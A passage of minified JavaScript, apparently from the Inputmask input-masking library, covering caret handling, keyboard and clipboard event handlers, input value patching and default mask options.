a=g(r,!0),c=v().validPositions[a],y=x(a+1,c?c.locator.slice():r,a);if(!l(p,h)||s||u.autoUnmask){var b=s?n:null==y.match.fn&&y.match.optionality&&a+1<v().p?a+1:v().p;d=rt.keypressEvent.call(e,o,!0,!1,s,b),p=b+1,h=""}else d=rt.keypressEvent.call(e,o,!0,!1,!0,a+1);if(!1!==d&&!s&&t.isFunction(u.onBeforeWrite)){var _=d;if(d=u.onBeforeWrite.call(K,o,E(),d.forwardPosition,u),(d=t.extend(_,d))&&d.refreshFromBuffer){var w=d.refreshFromBuffer;P(!0===w?w:w.start,w.end,d.buffer),m(!0),d.caret&&(v().p=d.caret,d.forwardPosition=d.caret)}}}}),o){var w=r;n.activeElement===e&&d&&(w=u.numericInput?D(d.forwardPosition):d.forwardPosition),N(e,E(),w,c||new t.Event("checkval"),c&&"input"===c.type)}}function I(e){if(e){if(e.inputmask===r)return e.value;e.inputmask&&e.inputmask.refreshValue&&rt.setValueEvent.call(e)}var n=[],i=v().validPositions;for(var o in i)i[o].match&&null!=i[o].match.fn&&n.push(i[o].input);var s=0===n.length?"":(Y?n.reverse():n).join("");if(t.isFunction(u.onUnMask)){var a=(Y?E().slice().reverse():E()).join("");s=u.onUnMask.call(K,a,s,u)}return s}function R(t,i,o,s){function a(t){return!0===s||!Y||"number"!=typeof t||u.greedy&&""===u.placeholder||(t=E().join("").length-t),t}var c;if(i===r)return t.setSelectionRange?(i=t.selectionStart,o=t.selectionEnd):e.getSelection?(c=e.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==t&&c.commonAncestorContainer!==t||(i=c.startOffset,o=c.endOffset):n.selection&&n.selection.createRange&&(o=(i=0-(c=n.selection.createRange()).duplicate().moveStart("character",-t.inputmask._valueGet().length))+c.text.length),{begin:a(i),end:a(o)};if(i.begin!==r&&(o=i.end,i=i.begin),"number"==typeof i){i=a(i),o="number"==typeof(o=a(o))?o:i;var f=parseInt(((t.ownerDocument.defaultView||e).getComputedStyle?(t.ownerDocument.defaultView||e).getComputedStyle(t,null):t.currentStyle).fontSize)*o;if(t.scrollLeft=f>t.scrollWidth?f:0,l||!1!==u.insertMode||i!==o||o++,t.setSelectionRange)t.selectionStart=i,t.selectionEnd=o;else if(e.getSelection){if(c=n.createRange(),t.firstChild===r||null===t.firstChild){var h=n.createTextNode("");t.appendChild(h)}c.setStart(t.firstChild,i<t.inputmask._valueGet().length?i:t.inputmask._valueGet().length),c.setEnd(t.firstChild,o<t.inputmask._valueGet().length?o:t.inputmask._valueGet().length),c.collapse(!0);var p=e.getSelection();p.removeAllRanges(),p.addRange(c)}else t.createTextRange&&((c=t.createTextRange()).collapse(!0),c.moveEnd("character",o),c.moveStart("character",i),c.select());U(t,{begin:i,end:o})}}function $(e){var n,i,o=E(),s=o.length,a=g(),c={},u=v().validPositions[a],l=u!==r?u.locator.slice():r;for(n=a+1;n<o.length;n++)l=(i=x(n,l,n-1)).locator.slice(),c[n]=t.extend(!0,{},i);var f=u&&u.alternation!==r?u.locator[u.alternation]:r;for(n=s-1;n>a&&((i=c[n]).match.optionality||i.match.optionalQuantifier&&i.match.newBlockMarker||f&&(f!==c[n].locator[u.alternation]&&null!=i.match.fn||null===i.match.fn&&i.locator[u.alternation]&&C(i.locator[u.alternation].toString().split(","),f.toString().split(","))&&""!==k(n)[0].def))&&o[n]===F(n,i.match);n--)s--;return e?{l:s,def:c[s]?c[s].match:r}:s}function H(t){for(var e,n=$(),i=t.length,o=v().validPositions[g()];n<i&&!O(n,!0)&&(e=o!==r?x(n,o.locator.slice(""),o):_(n))&&!0!==e.match.optionality&&(!0!==e.match.optionalQuantifier&&!0!==e.match.newBlockMarker||n+1===i&&""===(o!==r?x(n+1,o.locator.slice(""),o):_(n+1)).match.def);)n++;for(;(e=v().validPositions[n-1])&&e&&e.match.optionality&&e.input===u.skipOptionalPartCharacter;)n--;return t.splice(n),t}function q(e){if(t.isFunction(u.isComplete))return u.isComplete(e,u);if("*"===u.repeat)return r;var n=!1,i=$(!0),o=D(i.l);if(i.def===r||i.def.newBlockMarker||i.def.optionality||i.def.optionalQuantifier){n=!0;for(var s=0;s<=o;s++){var a=x(s).match;if(null!==a.fn&&v().validPositions[s]===r&&!0!==a.optionality&&!0!==a.optionalQuantifier||null===a.fn&&e[s]!==F(s,a)){n=!1;break}}}return n}function W(e,n,o,s,a){if((u.numericInput||Y)&&(n===i.keyCode.BACKSPACE?n=i.keyCode.DELETE:n===i.keyCode.DELETE&&(n=i.keyCode.BACKSPACE),Y)){var c=o.end;o.end=o.begin,o.begin=c}n===i.keyCode.BACKSPACE&&(o.end-o.begin<1||!1===u.insertMode)?(o.begin=D(o.begin),v().validPositions[o.begin]!==r&&v().validPositions[o.begin].input===u.groupSeparator&&o.begin--):n===i.keyCode.DELETE&&o.begin===o.end&&(o.end=O(o.end,!0)&&v().validPositions[o.end]&&v().validPositions[o.end].input!==u.radixPoint?o.end+1:M(o.end)+1,v().validPositions[o.begin]!==r&&v().validPositions[o.begin].input===u.groupSeparator&&o.end++),y(o.begin,o.end,!1,s),!0!==s&&function(){if(u.keepStatic){for(var n=[],i=g(-1,!0),o=t.extend(!0,{},v().validPositions),s=v().validPositions[i];i>=0;i--){var a=v().validPositions[i];if(a){if(!0!==a.generatedInput&&/[0-9a-bA-Z]/.test(a.input)&&n.push(a.input),delete v().validPositions[i],a.alternation!==r&&a.locator[a.alternation]!==s.locator[a.alternation])break;s=a}}if(i>-1)for(v().p=M(g(-1,!0));n.length>0;){var c=new t.Event("keypress");c.which=n.pop().charCodeAt(0),rt.keypressEvent.call(e,c,!0,!1,!1,v().p)}else v().validPositions=t.extend(!0,{},o)}}();var l=g(o.begin,!0);if(l<o.begin)v().p=M(l);else if(!0!==s&&(v().p=o.begin,!0!==a))for(;v().p<l&&v().validPositions[v().p]===r;)v().p++}function B(r){function i(t){var e,i=n.createElement("span");for(var s in o)isNaN(s)&&-1!==s.indexOf("font")&&(i.style[s]=o[s]);i.style.textTransform=o.textTransform,i.style.letterSpacing=o.letterSpacing,i.style.position="absolute",i.style.height="auto",i.style.width="auto",i.style.visibility="hidden",i.style.whiteSpace="nowrap",n.body.appendChild(i);var a,c=r.inputmask._valueGet(),u=0;for(e=0,a=c.length;e<=a;e++){if(i.innerHTML+=c.charAt(e)||"_",i.offsetWidth>=t){var l=t-u,f=i.offsetWidth-t;i.innerHTML=c.charAt(e),e=(l-=i.offsetWidth/3)<f?e-1:e;break}u=i.offsetWidth}return n.body.removeChild(i),e}var o=(r.ownerDocument.defaultView||e).getComputedStyle(r,null),s=n.createElement("div");s.style.width=o.width,s.style.textAlign=o.textAlign,(X=n.createElement("div")).className="im-colormask",r.parentNode.insertBefore(X,r),r.parentNode.removeChild(r),X.appendChild(s),X.appendChild(r),r.style.left=s.offsetLeft+"px",t(r).on("click",function(t){return R(r,i(t.clientX)),rt.clickEvent.call(r,[t])}),t(r).on("keydown",function(t){t.shiftKey||!1===u.insertMode||setTimeout(function(){U(r)},0)})}function U(t,e,i){function o(){h||null!==a.fn&&c.input!==r?h&&(null!==a.fn&&c.input!==r||""===a.def)&&(h=!1,f+="</span>"):(h=!0,f+="<span class='im-static'>")}function s(r){!0!==r&&p!==e.begin||n.activeElement!==t||(f+="<span class='im-caret' style='border-right-width: 1px;border-right-style: solid;'></span>")}var a,c,l,f="",h=!1,p=0;if(X!==r){var d=E();if(e===r?e=R(t):e.begin===r&&(e={begin:e,end:e}),!0!==i){var m=g();do{s(),v().validPositions[p]?(c=v().validPositions[p],a=c.match,l=c.locator.slice(),o(),f+=d[p]):(c=x(p,l,p-1),a=c.match,l=c.locator.slice(),(!1===u.jitMasking||p<m||"number"==typeof u.jitMasking&&isFinite(u.jitMasking)&&u.jitMasking>p)&&(o(),f+=F(p,a))),p++}while((V===r||p<V)&&(null!==a.fn||""!==a.def)||m>p||h);-1===f.indexOf("im-caret")&&s(!0),h&&o()}var y=X.getElementsByTagName("div")[0];y.innerHTML=f,t.inputmask.positionColorMask(t,y)}}a=a||this.maskset,u=u||this.opts;var z,G,V,X,K=this,Q=this.el,Y=this.isRTL,J=!1,Z=!1,tt=!1,et=!1,nt={on:function(e,n,o){var s=function(e){if(this.inputmask===r&&"FORM"!==this.nodeName){var n=t.data(this,"_inputmask_opts");n?new i(n).mask(this):nt.off(this)}else{if("setvalue"===e.type||"FORM"===this.nodeName||!(this.disabled||this.readOnly&&!("keydown"===e.type&&e.ctrlKey&&67===e.keyCode||!1===u.tabThrough&&e.keyCode===i.keyCode.TAB))){switch(e.type){case"input":if(!0===Z)return Z=!1,e.preventDefault();break;case"keydown":J=!1,Z=!1;break;case"keypress":if(!0===J)return e.preventDefault();J=!0;break;case"click":if(f||h){var s=this,a=arguments;return setTimeout(function(){o.apply(s,a)},0),!1}}var c=o.apply(this,arguments);return!1===c&&(e.preventDefault(),e.stopPropagation()),c}e.preventDefault()}};e.inputmask.events[n]=e.inputmask.events[n]||[],e.inputmask.events[n].push(s),-1!==t.inArray(n,["submit","reset"])?null!==e.form&&t(e.form).on(n,s):t(e).on(n,s)},off:function(e,n){if(e.inputmask&&e.inputmask.events){var r;n?(r=[])[n]=e.inputmask.events[n]:r=e.inputmask.events,t.each(r,function(n,r){for(;r.length>0;){var i=r.pop();-1!==t.inArray(n,["submit","reset"])?null!==e.form&&t(e.form).off(n,i):t(e).off(n,i)}delete e.inputmask.events[n]})}}},rt={keydownEvent:function(e){var r=this,o=t(r),s=e.keyCode,a=R(r);if(s===i.keyCode.BACKSPACE||s===i.keyCode.DELETE||h&&s===i.keyCode.BACKSPACE_SAFARI||e.ctrlKey&&s===i.keyCode.X&&!function(t){var e=n.createElement("input"),r="oncut"in e;return r||(e.setAttribute("oncut","return;"),r="function"==typeof e.oncut),e=null,r}())e.preventDefault(),W(r,s,a),N(r,E(!0),v().p,e,r.inputmask._valueGet()!==E().join("")),r.inputmask._valueGet()===S().join("")?o.trigger("cleared"):!0===q(E())&&o.trigger("complete");else if(s===i.keyCode.END||s===i.keyCode.PAGE_DOWN){e.preventDefault();var c=M(g());u.insertMode||c!==v().maskLength||e.shiftKey||c--,R(r,e.shiftKey?a.begin:c,c,!0)}else s===i.keyCode.HOME&&!e.shiftKey||s===i.keyCode.PAGE_UP?(e.preventDefault(),R(r,0,e.shiftKey?a.begin:0,!0)):(u.undoOnEscape&&s===i.keyCode.ESCAPE||90===s&&e.ctrlKey)&&!0!==e.altKey?(L(r,!0,!1,z.split("")),o.trigger("click")):s!==i.keyCode.INSERT||e.shiftKey||e.ctrlKey?!0===u.tabThrough&&s===i.keyCode.TAB?(!0===e.shiftKey?(null===_(a.begin).match.fn&&(a.begin=M(a.begin)),a.end=D(a.begin,!0),a.begin=D(a.end,!0)):(a.begin=M(a.begin,!0),a.end=M(a.begin,!0),a.end<v().maskLength&&a.end--),a.begin<v().maskLength&&(e.preventDefault(),R(r,a.begin,a.end))):e.shiftKey||!1===u.insertMode&&(s===i.keyCode.RIGHT?setTimeout(function(){var t=R(r);R(r,t.begin)},0):s===i.keyCode.LEFT&&setTimeout(function(){var t=R(r);R(r,Y?t.begin+1:t.begin-1)},0)):(u.insertMode=!u.insertMode,R(r,u.insertMode||a.begin!==v().maskLength?a.begin:a.begin-1));u.onKeyDown.call(this,e,E(),R(r).begin,u),tt=-1!==t.inArray(s,u.ignorables)},keypressEvent:function(e,n,o,s,a){var c=this,l=t(c),f=e.which||e.charCode||e.keyCode;if(!(!0===n||e.ctrlKey&&e.altKey)&&(e.ctrlKey||e.metaKey||tt))return f===i.keyCode.ENTER&&z!==E().join("")&&(z=E().join(""),setTimeout(function(){l.trigger("change")},0)),!0;if(f){46===f&&!1===e.shiftKey&&""!==u.radixPoint&&(f=u.radixPoint.charCodeAt(0));var h,p=n?{begin:a,end:a}:R(c),d=String.fromCharCode(f);v().writeOutBuffer=!0;var g=A(p,d,s);if(!1!==g&&(m(!0),h=g.caret!==r?g.caret:n?g.pos+1:M(g.pos),v().p=h),!1!==o&&(setTimeout(function(){u.onKeyValidation.call(c,f,g,u)},0),v().writeOutBuffer&&!1!==g)){var y=E();N(c,y,u.numericInput&&g.caret===r?D(h):h,e,!0!==n),!0!==n&&setTimeout(function(){!0===q(y)&&l.trigger("complete")},0)}if(e.preventDefault(),n)return!1!==g&&(g.forwardPosition=h),g}},pasteEvent:function(n){var r,i=this,o=n.originalEvent||n,s=t(i),a=i.inputmask._valueGet(!0),c=R(i);Y&&(r=c.end,c.end=c.begin,c.begin=r);var l=a.substr(0,c.begin),f=a.substr(c.end,a.length);if(l===(Y?S().reverse():S()).slice(0,c.begin).join("")&&(l=""),f===(Y?S().reverse():S()).slice(c.end).join("")&&(f=""),Y&&(r=l,l=f,f=r),e.clipboardData&&e.clipboardData.getData)a=l+e.clipboardData.getData("Text")+f;else{if(!o.clipboardData||!o.clipboardData.getData)return!0;a=l+o.clipboardData.getData("text/plain")+f}var h=a;if(t.isFunction(u.onBeforePaste)){if(!1===(h=u.onBeforePaste.call(K,a,u)))return n.preventDefault();h||(h=a)}return L(i,!1,!1,Y?h.split("").reverse():h.toString().split("")),N(i,E(),M(g()),n,z!==E().join("")),!0===q(E())&&s.trigger("complete"),n.preventDefault()},inputFallBackEvent:function(e){var n=this,r=n.inputmask._valueGet();if(E().join("")!==r){var o=R(n);if(!1===function(e,n,r){if("."===n.charAt(r.begin-1)&&""!==u.radixPoint&&((n=n.split(""))[r.begin-1]=u.radixPoint.charAt(0),n=n.join("")),n.charAt(r.begin-1)===u.radixPoint&&n.length>E().length){var i=new t.Event("keypress");return i.which=u.radixPoint.charCodeAt(0),rt.keypressEvent.call(e,i,!0,!0,!1,r.begin-1),!1}}(n,r,o))return!1;if(r=r.replace(new RegExp("("+i.escapeRegex(S().join(""))+")*"),""),!1===function(e,n,r){if(f){var i=n.replace(E().join(""),"");if(1===i.length){var o=new t.Event("keypress");return o.which=i.charCodeAt(0),rt.keypressEvent.call(e,o,!0,!0,!1,v().validPositions[r.begin-1]?r.begin:r.begin-1),!1}}}(n,r,o))return!1;o.begin>r.length&&(R(n,r.length),o=R(n));var s=E().join(""),a=r.substr(0,o.begin),c=r.substr(o.begin),l=s.substr(0,o.begin),h=s.substr(o.begin),p=o,d="",m=!1;if(a!==l){p.begin=0;for(var g=(m=a.length>=l.length)?a.length:l.length,y=0;a.charAt(y)===l.charAt(y)&&y<g;y++)p.begin++;m&&(d+=a.slice(p.begin,p.end))}c!==h&&(c.length>h.length?m&&(p.end=p.begin):c.length<h.length?p.end+=h.length-c.length:c.charAt(0)!==h.charAt(0)&&p.end++),N(n,E(),p),d.length>0?t.each(d.split(""),function(e,r){var i=new t.Event("keypress");i.which=r.charCodeAt(0),tt=!1,rt.keypressEvent.call(n,i)}):(p.begin===p.end-1&&R(n,D(p.begin+1),p.end),e.keyCode=i.keyCode.DELETE,rt.keydownEvent.call(n,e)),e.preventDefault()}},setValueEvent:function(e){this.inputmask.refreshValue=!1;var n=this,r=n.inputmask._valueGet(!0);t.isFunction(u.onBeforeMask)&&(r=u.onBeforeMask.call(K,r,u)||r),r=r.split(""),L(n,!0,!1,Y?r.reverse():r),z=E().join(""),(u.clearMaskOnLostFocus||u.clearIncomplete)&&n.inputmask._valueGet()===S().join("")&&n.inputmask._valueSet("")},focusEvent:function(t){var e=this,n=e.inputmask._valueGet();u.showMaskOnFocus&&(!u.showMaskOnHover||u.showMaskOnHover&&""===n)&&(e.inputmask._valueGet()!==E().join("")?N(e,E(),M(g())):!1===et&&R(e,M(g()))),!0===u.positionCaretOnTab&&!1===et&&""!==n&&(N(e,E(),R(e)),rt.clickEvent.apply(e,[t,!0])),z=E().join("")},mouseleaveEvent:function(t){var e=this;if(et=!1,u.clearMaskOnLostFocus&&n.activeElement!==e){var r=E().slice(),i=e.inputmask._valueGet();i!==e.getAttribute("placeholder")&&""!==i&&(-1===g()&&i===S().join("")?r=[]:H(r),N(e,r))}},clickEvent:function(e,i){function o(e){if(""!==u.radixPoint){var n=v().validPositions;if(n[e]===r||n[e].input===F(e)){if(e<M(-1))return!0;var i=t.inArray(u.radixPoint,E());if(-1!==i){for(var o in n)if(i<o&&n[o].input!==F(o))return!1;return!0}}}return!1}var s=this;setTimeout(function(){if(n.activeElement===s){var t=R(s);if(i&&(Y?t.end=t.begin:t.begin=t.end),t.begin===t.end)switch(u.positionCaretOnClick){case"none":break;case"radixFocus":if(o(t.begin)){var e=E().join("").indexOf(u.radixPoint);R(s,u.numericInput?M(e):e);break}default:var a=t.begin,c=g(a,!0),l=M(c);if(a<l)R(s,O(a,!0)||O(a-1,!0)?a:M(a));else{var f=v().validPositions[c],h=x(l,f?f.match.locator:r,f),p=F(l,h.match);if(""!==p&&E()[l]!==p&&!0!==h.match.optionalQuantifier&&!0!==h.match.newBlockMarker||!O(l,!0)&&h.match.def===p){var d=M(l);(a>=d||a===l)&&(l=d)}R(s,l)}}}},0)},dblclickEvent:function(t){var e=this;setTimeout(function(){R(e,0,M(g()))},0)},cutEvent:function(r){var o=this,s=t(o),a=R(o),c=r.originalEvent||r,u=e.clipboardData||c.clipboardData,l=Y?E().slice(a.end,a.begin):E().slice(a.begin,a.end);u.setData("text",Y?l.reverse().join(""):l.join("")),n.execCommand&&n.execCommand("copy"),W(o,i.keyCode.DELETE,a),N(o,E(),v().p,r,z!==E().join("")),o.inputmask._valueGet()===S().join("")&&s.trigger("cleared")},blurEvent:function(e){var n=t(this),i=this;if(i.inputmask){var o=i.inputmask._valueGet(),s=E().slice();""!==o&&(u.clearMaskOnLostFocus&&(-1===g()&&o===S().join("")?s=[]:H(s)),!1===q(s)&&(setTimeout(function(){n.trigger("incomplete")},0),u.clearIncomplete&&(m(),s=u.clearMaskOnLostFocus?[]:S().slice())),N(i,s,r,e)),z!==E().join("")&&(z=s.join(""),n.trigger("change"))}},mouseenterEvent:function(t){var e=this;et=!0,n.activeElement!==e&&u.showMaskOnHover&&e.inputmask._valueGet()!==E().join("")&&N(e,E())},submitEvent:function(t){z!==E().join("")&&G.trigger("change"),u.clearMaskOnLostFocus&&-1===g()&&Q.inputmask._valueGet&&Q.inputmask._valueGet()===S().join("")&&Q.inputmask._valueSet(""),u.removeMaskOnSubmit&&(Q.inputmask._valueSet(Q.inputmask.unmaskedvalue(),!0),setTimeout(function(){N(Q,E())},0))},resetEvent:function(t){Q.inputmask.refreshValue=!0,setTimeout(function(){G.trigger("setvalue")},0)}};i.prototype.positionColorMask=function(t,e){t.style.left=e.offsetLeft+"px"};var it;if(o!==r)switch(o.action){case"isComplete":return Q=o.el,q(E());case"unmaskedvalue":return Q!==r&&o.value===r||(it=o.value,it=(t.isFunction(u.onBeforeMask)?u.onBeforeMask.call(K,it,u)||it:it).split(""),L(r,!1,!1,Y?it.reverse():it),t.isFunction(u.onBeforeWrite)&&u.onBeforeWrite.call(K,r,E(),0,u)),I(Q);case"mask":!function(e){nt.off(e);var i=function(e,i){var o=e.getAttribute("type"),a="INPUT"===e.tagName&&-1!==t.inArray(o,i.supportsInputType)||e.isContentEditable||"TEXTAREA"===e.tagName;if(!a)if("INPUT"===e.tagName){var c=n.createElement("input");c.setAttribute("type",o),a="text"===c.type,c=null}else a="partial";return!1!==a?function(e){function o(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==g()||!0!==i.nullable?n.activeElement===this&&i.clearMaskOnLostFocus?(Y?H(E().slice()).reverse():H(E().slice())).join(""):c.call(this):"":c.call(this)}function a(e){u.call(this,e),this.inputmask&&t(this).trigger("setvalue")}var c,u;if(!e.inputmask.__valueGet){if(!0!==i.noValuePatching){if(Object.getOwnPropertyDescriptor){"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"===s("test".__proto__)?function(t){return t.__proto__}:function(t){return t.constructor.prototype});var l=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(e),"value"):r;l&&l.get&&l.set?(c=l.get,u=l.set,Object.defineProperty(e,"value",{get:o,set:a,configurable:!0})):"INPUT"!==e.tagName&&(c=function(){return this.textContent},u=function(t){this.textContent=t},Object.defineProperty(e,"value",{get:o,set:a,configurable:!0}))}else n.__lookupGetter__&&e.__lookupGetter__("value")&&(c=e.__lookupGetter__("value"),u=e.__lookupSetter__("value"),e.__defineGetter__("value",o),e.__defineSetter__("value",a));e.inputmask.__valueGet=c,e.inputmask.__valueSet=u}e.inputmask._valueGet=function(t){return Y&&!0!==t?c.call(this.el).split("").reverse().join(""):c.call(this.el)},e.inputmask._valueSet=function(t,e){u.call(this.el,null===t||t===r?"":!0!==e&&Y?t.split("").reverse().join(""):t)},c===r&&(c=function(){return this.value},u=function(t){this.value=t},function(e){if(t.valHooks&&(t.valHooks[e]===r||!0!==t.valHooks[e].inputmaskpatch)){var n=t.valHooks[e]&&t.valHooks[e].get?t.valHooks[e].get:function(t){return t.value},o=t.valHooks[e]&&t.valHooks[e].set?t.valHooks[e].set:function(t,e){return t.value=e,t};t.valHooks[e]={get:function(t){if(t.inputmask){if(t.inputmask.opts.autoUnmask)return t.inputmask.unmaskedvalue();var e=n(t);return-1!==g(r,r,t.inputmask.maskset.validPositions)||!0!==i.nullable?e:""}return n(t)},set:function(e,n){var r,i=t(e);return r=o(e,n),e.inputmask&&i.trigger("setvalue"),r},inputmaskpatch:!0}}}(e.type),function(e){nt.on(e,"mouseenter",function(e){var n=t(this);this.inputmask._valueGet()!==E().join("")&&n.trigger("setvalue")})}(e))}}(e):e.inputmask=r,a}(e,u);if(!1!==i&&(Q=e,G=t(Q),-1===(V=Q!==r?Q.maxLength:r)&&(V=r),!0===u.colorMask&&B(Q),p&&(Q.hasOwnProperty("inputmode")&&(Q.inputmode=u.inputmode,Q.setAttribute("inputmode",u.inputmode)),"rtfm"===u.androidHack&&(!0!==u.colorMask&&B(Q),Q.type="password")),!0===i&&(nt.on(Q,"submit",rt.submitEvent),nt.on(Q,"reset",rt.resetEvent),nt.on(Q,"mouseenter",rt.mouseenterEvent),nt.on(Q,"blur",rt.blurEvent),nt.on(Q,"focus",rt.focusEvent),nt.on(Q,"mouseleave",rt.mouseleaveEvent),!0!==u.colorMask&&nt.on(Q,"click",rt.clickEvent),nt.on(Q,"dblclick",rt.dblclickEvent),nt.on(Q,"paste",rt.pasteEvent),nt.on(Q,"dragdrop",rt.pasteEvent),nt.on(Q,"drop",rt.pasteEvent),nt.on(Q,"cut",rt.cutEvent),nt.on(Q,"complete",u.oncomplete),nt.on(Q,"incomplete",u.onincomplete),nt.on(Q,"cleared",u.oncleared),p||!0===u.inputEventOnly?Q.removeAttribute("maxLength"):(nt.on(Q,"keydown",rt.keydownEvent),nt.on(Q,"keypress",rt.keypressEvent)),nt.on(Q,"compositionstart",t.noop),nt.on(Q,"compositionupdate",t.noop),nt.on(Q,"compositionend",t.noop),nt.on(Q,"keyup",t.noop),nt.on(Q,"input",rt.inputFallBackEvent),nt.on(Q,"beforeinput",t.noop)),nt.on(Q,"setvalue",rt.setValueEvent),z=S().join(""),""!==Q.inputmask._valueGet(!0)||!1===u.clearMaskOnLostFocus||n.activeElement===Q)){var o=t.isFunction(u.onBeforeMask)?u.onBeforeMask.call(K,Q.inputmask._valueGet(!0),u)||Q.inputmask._valueGet(!0):Q.inputmask._valueGet(!0);""!==o&&L(Q,!0,!1,Y?o.split("").reverse():o.split(""));var a=E().slice();z=a.join(""),!1===q(a)&&u.clearIncomplete&&m(),u.clearMaskOnLostFocus&&n.activeElement!==Q&&(-1===g()?a=[]:H(a)),N(Q,a),n.activeElement===Q&&R(Q,M(g()))}}(Q);break;case"format":return it=(t.isFunction(u.onBeforeMask)?u.onBeforeMask.call(K,o.value,u)||o.value:o.value).split(""),L(r,!0,!1,Y?it.reverse():it),o.metadata?{value:Y?E().slice().reverse().join(""):E().join(""),metadata:c.call(this,{action:"getmetadata"},a,u)}:Y?E().slice().reverse().join(""):E().join("");case"isValid":o.value?(it=o.value.split(""),L(r,!0,!0,Y?it.reverse():it)):o.value=E().join("");for(var ot=E(),st=$(),at=ot.length-1;at>st&&!O(at);at--);return ot.splice(st,at+1-st),q(ot)&&o.value===E().join("");case"getemptymask":return S().join("");case"remove":return Q&&Q.inputmask&&(G=t(Q),Q.inputmask._valueSet(u.autoUnmask?I(Q):Q.inputmask._valueGet(!0)),nt.off(Q),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(Q),"value")&&Q.inputmask.__valueGet&&Object.defineProperty(Q,"value",{get:Q.inputmask.__valueGet,set:Q.inputmask.__valueSet,configurable:!0}):n.__lookupGetter__&&Q.__lookupGetter__("value")&&Q.inputmask.__valueGet&&(Q.__defineGetter__("value",Q.inputmask.__valueGet),Q.__defineSetter__("value",Q.inputmask.__valueSet)),Q.inputmask=r),Q;case"getmetadata":if(t.isArray(a.metadata)){var ct=d(!0,0,!1).join("");return t.each(a.metadata,function(t,e){if(e.mask===ct)return ct=e,!1}),ct}return a.metadata}}var u=navigator.userAgent,l=/mobile/i.test(u),f=/iemobile/i.test(u),h=/iphone/i.test(u)&&!f,p=/android/i.test(u)&&!f;return i.prototype={dataAttribute:"data-inputmask",defaults:{placeholder:"_",optionalmarker:{start:"[",end:"]"},quantifiermarker:{start:"{",end:"}"},groupmarker:{start:"(",end:")"},alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:t.noop,onincomplete:t.noop,oncleared:t.noop,repeat:0,greedy:!0,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,alias:null,onKeyDown:t.noop,onBeforeMask:null,onBeforePaste:function(e,n){return t.isFunction(n.onBeforeMask)?n.onBeforeMask.call(this,e,n):e},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:t.noop,skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",radixPointDefinitionSymbol:r,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","password"],ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,canClearPosition:t.noop,preValidation:null,postValidation:null,staticDefinitionSymbol:r,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"verbatim",colorMask:!1,androidHack:!1,importDataAttributes:!0},definitions:{9:{validator:"[0-9１-９]",cardinality:1,definitionSymbol:"*"},a:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,definitionSymbol:"*"},"*":{validator:"[0-9１-９A-Za-zА-яЁёÀ-ÿµ]",cardinality:1}},aliases:{},masksCache:{},mask:function(s){function u(n,i,s,a){if(!0===i.importDataAttributes){var c,u,l,f,h=function(t,i){null!==(i=i!==r?i:n.getAttribute(a+"-"+t))&&("string"==typeof i&&(0===t.indexOf("on")?i=e[i]:"false"===i?i=!1:"true"===i&&(i=!0)),s[t]=i)},p=n.getAttribute(a);if(p&&""!==p&&(p=p.replace(new RegExp("'","g"),'"'),u=JSON.parse("{"+p+"}")),u){l=r;for(f in u)if("alias"===f.toLowerCase()){l=u[f];break}}h("alias",l),s.alias&&o(s.alias,s,i);for(c in i){if(u){l=r;for(f in u)if(f.toLowerCase()===c.toLowerCase()){l=u[f];break}}h(c,l)}}return t.extend(!0,i,s),("rtl"===n.dir||i.rightAlign)&&(n.style.textAlign="right"),("rtl"===n.dir||i.numericInput)&&(n.dir="ltr",n.removeAttribute("dir"),i.isRTL=!0),i}var l=this;return"string"==typeof s&&(s=n.getElementById(s)||n.querySelectorAll(s)),s=s.nodeName?[s]:s,t.each(s,function(e,n){var o=t.extend(!0,{},l.opts);u(n,o,t.extend(!0,{},l.userOptions),l.dataAttribute);var s=a(o,l.noMasksCache);s!==r&&(n.inputmask!==r&&(n.inputmask.opts.autoUnmask=!0,n.inputmask.remove()),n.inputmask=new i(r,r,!0),n.inputmask.opts=o,n.inputmask.noMasksCache=l.noMasksCache,n.inputmask.userOptions=t.extend(!0,{},l.userOptions),n.inputmask.isRTL=o.isRTL||o.numericInput,n.inputmask.el=n,n.inputmask.maskset=s,t.data(n,"_inputmask_opts",o),c.call(n.inputmask,{action:"mask"}))}),s&&s[0]?s[0].inputmask||this:this},option:function(e,n){return"string"==typeof e?this.opts[e]:"object"===(void 0===e?"undefined":s(e))?(t.extend(this.userOptions,e),this.el&&!0!==n&&this.mask(this.el),this):void 0},unmaskedvalue:function(t){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"unmaskedvalue",value:t})},remove:function(){return c.call(this,{action:"remove"})},getemptymask:function(){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"getemptymask"})},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"isComplete"})},getmetadata:function(){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"getmetadata"})},isValid:function(t){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"isValid",value:t})},format:function(t,e){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"format",value:t,metadata:e})},analyseMask:function(e,n,o){function s(t,e,n,r){this.matches=[],this.openGroup=t||!1,this.alternatorGroup=!1,this.isGroup=t||!1,this.isOptional=e||!1,this.isQuantifier=n||!1,this.isAlternator=r||!1,this.quantifier={min:1,max:1}}function a(e,s,a){a=a!==r?a:e.matches.length;var 